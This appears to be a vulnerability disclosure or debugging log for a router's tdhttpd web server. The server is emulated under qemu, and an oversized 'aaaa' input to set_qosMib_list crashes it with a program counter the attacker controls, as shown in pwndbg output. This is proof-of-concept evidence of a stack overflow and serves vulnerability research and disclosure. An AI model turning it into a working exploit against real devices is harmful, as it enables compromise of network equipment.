 sudo chroot . ./qemu -g 1234 ./bin/tdhttpd
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
YNNNNNNNNNNNNNNNNNset_qosMib_list 423 list:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
gdb-multiarch ./bin/tdhttpd
pwndbg> c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x61616160 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*R0 0x0
*R1 0x0
*R2 0xa
*R3 0x0
*R4 0x61616161 ('aaaa')
*R5 0x61616161 ('aaaa')
*R6 0x61616161 ('aaaa')
*R7 0x61616161 ('aaaa')
R8 0x0
*R9 0x61616161 ('aaaa')
*R10 0x61616161 ('aaaa')
*R11 0x61616161 ('aaaa')
*R12 0xff0a8418 —▸ 0x20002 —▸ 0x2c001d ◂— 0
*SP 0xfffee748 ◂— str r1, [r4, #0x14] /* 0x61616161 */
*PC 0x61616160 ('`aaa')
[ DISASM ]
Invalid address 0x61616160
[ STACK ]
00:0000│ sp 0xfffee748 ◂— str r1, [r4, #0x14] /* 0x61616161 */
... ↓ 7 skipped
[ BACKTRACE ]
► f 0 0x61616160
f 1 0xfefc88b0 strtol+36
pwndbg>